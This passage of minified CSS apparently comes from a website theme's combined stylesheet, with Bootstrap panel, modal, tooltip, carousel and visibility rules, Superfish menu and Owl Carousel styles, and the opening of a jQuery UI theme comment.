#ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5;filter:alpha(opacity=50)}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;outline:0;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,tr.visible-xs,th.visible-xs,td.visible-xs{display:none!important}@media(max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}table.visible-xs.visible-sm{display:table}tr.visible-xs.visible-sm{display:table-row!important}th.visible-xs.visible-sm,td.visible-xs.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}table.visible-xs.visible-md{display:table}tr.visible-xs.visible-md{display:table-row!important}th.visible-xs.visible-md,td.visible-xs.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-xs.visible-lg{display:block!important}table.visible-xs.visible-lg{display:table}tr.visible-xs.visible-lg{display:table-row!important}th.visible-xs.visible-lg,td.visible-xs.visible-lg{display:table-cell!important}}.visible-sm,tr.visible-sm,th.visible-sm,td.visible-sm{display:none!important}@media(max-width:767px){.visible-sm.visible-xs{display:block!important}table.visible-sm.visible-xs{display:table}tr.visible-sm.visible-xs{display:table-row!important}th.visible-sm.visible-xs,td.visible-sm.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}table.visible-sm.visible-md{display:table}tr.visible-sm.visible-md{display:table-row!important}th.visible-sm.visible-md,td.visible-sm.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-sm.visible-lg{display:block!important}table.visible-sm.visible-lg{display:table}tr.visible-sm.visible-lg{display:table-row!important}th.visible-sm.visible-lg,td.visible-sm.visible-lg{display:table-cell!important}}.visible-md,tr.visible-md,th.visible-md,td.visible-md{display:none!important}@media(max-width:767px){.visible-md.visible-xs{display:block!important}table.visible-md.visible-xs{display:table}tr.visible-md.visible-xs{display:table-row!important}th.visible-md.visible-xs,td.visible-md.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}table.visible-md.visible-sm{display:table}tr.visible-md.visible-sm{display:table-row!important}th.visible-md.visible-sm,td.visible-md.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-md.visible-lg{display:block!important}table.visible-md.visible-lg{display:table}tr.visible-md.visible-lg{display:table-row!important}th.visible-md.visible-lg,td.visible-md.visible-lg{display:table-cell!important}}.visible-lg,tr.visible-lg,th.visible-lg,td.visible-lg{display:none!important}@media(max-width:767px){.visible-lg.visible-xs{display:block!important}table.visible-lg.visible-xs{display:table}tr.visible-lg.visible-xs{display:table-row!important}th.visible-lg.visible-xs,td.visible-lg.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}table.visible-lg.visible-sm{display:table}tr.visible-lg.visible-sm{display:table-row!important}th.visible-lg.visible-sm,td.visible-lg.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}table.visible-lg.visible-md{display:table}tr.visible-lg.visible-md{display:table-row!important}th.visible-lg.visible-md,td.visible-lg.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row!important}th.hidden-xs,td.hidden-xs{display:table-cell!important}@media(max-width:767px){.hidden-xs,tr.hidden-xs,th.hidden-xs,td.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,tr.hidden-xs.hidden-md,th.hidden-xs.hidden-md,td.hidden-xs.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}table.hidden-sm{display:table}tr.hidden-sm{display:table-row!important}th.hidden-sm,td.hidden-sm{display:table-cell!important}@media(max-width:767px){.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-sm,tr.hidden-sm,th.hidden-sm,td.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,tr.hidden-sm.hidden-md,th.hidden-sm.hidden-md,td.hidden-sm.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}table.hidden-md{display:table}tr.hidden-md{display:table-row!important}th.hidden-md,td.hidden-md{display:table-cell!important}@media(max-width:767px){.hidden-md.hidden-xs,tr.hidden-md.hidden-xs,th.hidden-md.hidden-xs,td.hidden-md.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,tr.hidden-md.hidden-sm,th.hidden-md.hidden-sm,td.hidden-md.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-md,tr.hidden-md,th.hidden-md,td.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-md.hidden-lg,tr.hidden-md.hidden-lg,th.hidden-md.hidden-lg,td.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}table.hidden-lg{display:table}tr.hidden-lg{display:table-row!important}th.hidden-lg,td.hidden-lg{display:table-cell!important}@media(max-width:767px){.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,tr.hidden-lg.hidden-md,th.hidden-lg.hidden-md,td.hidden-lg.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-lg,tr.hidden-lg,th.hidden-lg,td.hidden-lg{display:none!important}}.visible-print,tr.visible-print,th.visible-print,td.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}.hidden-print,tr.hidden-print,th.hidden-print,td.hidden-print{display:none!important}}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{box-shadow:2px 2px 6px rgba(0,0,0,.2);min-width:12em;*width:12em}.sf-menu a{padding:.75em 1em;text-decoration:none;zoom:1}.sf-menu a{color:#13a}.sf-menu li{background:#BDD2FF;white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.sf-menu ul li{background:#AABDE6}.sf-menu ul ul li{background:#9AAEDB}.sf-menu li:hover,.sf-menu li.sfHover{background:#CFDEFF;-webkit-transition:none;transition:none}.sf-arrows .sf-with-ul{padding-right:2.5em;*padding-right:1em}#sidebar .sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:10px;margin-top:-10px;height:13px;width:7px;border:5px solid transparent;border-top-color:#fff;border-top-color:rgba(255,255,255,.5);background:url(../../../themes/upside/framework/skins/education/images/background/menu-arrow.png) no-repeat right center}#sidebar .sf-arrows>li>.sf-with-ul:focus:after,#sidebar .sf-arrows>li:hover>.sf-with-ul:after,#sidebar .sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#fff}#sidebar .sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#fff;border-top-color:rgba(255,255,255,.5)}#sidebar .sf-arrows ul li>.sf-with-ul:focus:after,#sidebar .sf-arrows ul li:hover>.sf-with-ul:after,#sidebar .sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#fff}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:20px;margin-top:-3px;height:0;width:0;border:5px solid transparent;border-top-color:#dFeEFF;border-top-color:rgba(255,255,255,.5)}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#fff}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#dFeEFF;border-left-color:rgba(255,255,255,.5)}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#fff}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(../../../themes/upside/framework/skins/education/css/images/icons/loading.gif) no-repeat center center}ul.mobile-menu,ul.mobile-menu ul,ul.mobile-menu li{list-style:none}ul.mobile-menu ul{padding:0;margin:0 0 0 18px}ul.mobile-menu{padding:4px;margin:0}ul.mobile-menu>li{margin:4px 0}ul.mobile-menu>li li{margin:2px 0}ul.mobile-menu a{color:#333;display:block;outline:none;text-decoration:none}ul.mobile-menu a .caret{float:right;width:0;height:0;display:inline-block;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:"";margin-top:8px;margin-left:2px}ul.mobile-menu a:hover .caret{border-top-color:#fff}ul.mobile-menu li.open>a>.caret{border-top:none;border-bottom:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent}ul.mobile-menu li.open>a:hover>.caret{border-bottom-color:#fff}ul.mobile-menu a:hover,ul.mobile-menu li.active>a{background-color:#5D5D5D;color:#f5f5f5}ul.mobile-menu>li.active>a{background-color:#4D90FE}ul.mobile-menu li a{font-size:12px;line-height:18px;padding:2px 10px}ul.mobile-menu>li>a{font-size:14px;line-height:20px;padding:4px 10px}/*! jQuery UI - v1.10.3 - 2013-05-24
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=f6a828&bgTextureHeader=gloss_wave&bgImgOpacityHeader=35&borderColorHeader=e78f08&fcHeader=ffffff&iconColorHeader=ffffff&bgColorContent=eeeeee&bgTextureContent=highlight_soft&bgImgOpacityContent=100&borderColorContent=dddddd&fcContent=333333&iconColorContent=222222&bgColorDefault=f6f6f6&bgTextureDefault=glass&bgImgOpacityDefault=100&borderColorDefault=cccccc&fcDefault=1c94c4&iconColorDefault=ef8c08&bgColorHover=fdf5ce&bgTextureHover=glass&bgImgOpacityHover=100&borderColorHover=fbcb09&fcHover=c77405&iconColorHover=ef8c08&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=fbd850&fcActive=eb8f00&iconColorActive=ef8c08&bgColorHighlight=ffe45c&bgTextureHighlight=highlight_soft&bgImgOpacityHighlight=75&borderColorHighlight=fed22f&fcHighlight=363636&iconColorHighlight=228ef1&bgColorError=b81900&bgTextureError=diagonals_thick&bgImgOpacityError=18&borderColorError=cd0a0a&fcError=ffffff&iconColorError=ffd27a&bgColorOverlay=666666&bgTextureOverlay=diagonals_thick&bgImgOpacityOverlay=20&opacityOverlay=50&bgColorShadow=000000&bgTextureShadow=flat&bgImgOpacityShadow=10&opacityShadow=20&thicknessShadow=5px&offsetTopShadow=-5px&offsetLeftShadow=-5px&cornerRadiusShadow=5px
